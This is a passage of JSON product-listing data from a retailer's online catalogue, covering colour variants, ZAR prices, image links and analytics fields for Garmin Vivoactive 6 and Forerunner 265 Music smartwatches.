Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24large%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24small%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C01_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Bone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C13_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Bone"}],"variationAttributes":[{"id":"color","values":[{"value":"Bone"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C36_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_1?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"},{"alt":"Garmin Vivoactive 6 Smartwatch -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107720907_C69_2?%24zoom%24","title":"Garmin Vivoactive 6 Smartwatch -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-vivoactive-6-smartwatch\u002F107720907-C13.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107720907-C69","colorSwatch":null},{"productId":"107720907-C13","colorSwatch":null},{"productId":"107720907-C01","colorSwatch":null},{"productId":"107720907-C36","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107720907-C13","item_name":"Garmin Vivoactive 6 Smartwatch","item_brand":"Garmin","item_variant":"Bone","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":7999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1","title":"Garmin Forerunner 265 Music Smartwatch -  White"},"price":11499,"pricePerUnit":11499,"priceRanges":[{"maxPrice":11499,"minPrice":11499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103965311-C09","productName":"Garmin Forerunner 265 Music Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"103965313"},"variants":[{"name":"Garmin Forerunner 265 Music Smartwatch","price":11499,"productId":"103965313","tieredPrices":[{"price":11499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"STD"}}],"variationGroups":[{"position":389,"productId":"103965311-C01","variationValues":{"color":"Black"}},{"position":391,"productId":"103965311-C09","variationValues":{"color":"White"}},{"position":387,"productId":"103965311-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24zoom_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-forerunner-265-music-smartwatch\u002F103965311-C09.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"103965311-C01","colorSwatch":null},{"productId":"103965311-C09","colorSwatch":null},{"productId":"103965311-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103965311-C09","item_name":"Garmin Forerunner 265 Music Smartwatch","item_brand":"Garmin","item_variant":"White","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":11499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},"price":11499,"pricePerUnit":11499,"priceRanges":[{"maxPrice":11499,"minPrice":11499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103965311-C01","productName":"Garmin Forerunner 265 Music Smartwatch","productType":{"variationGroup":true},"representedProduct":{"id":"103965312"},"variants":[{"name":"Garmin Forerunner 265 Music Smartwatch","price":11499,"productId":"103965312","tieredPrices":[{"price":11499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":389,"productId":"103965311-C01","variationValues":{"color":"Black"}},{"position":391,"productId":"103965311-C09","variationValues":{"color":"White"}},{"position":387,"productId":"103965311-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24large%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24large_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24small%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_2?%24small_PROD%24","title":"Garmin Forerunner 265 Music Smartwatch -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C67_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C01_2?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Forerunner 265 Music Smartwatch -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103965311_C09_1?%24zoom%24","title":"Garmin Forerunner 265 Music Smartwatch -  White"},{"alt":"Garmin Forerunner 265 Music Smartwatch -  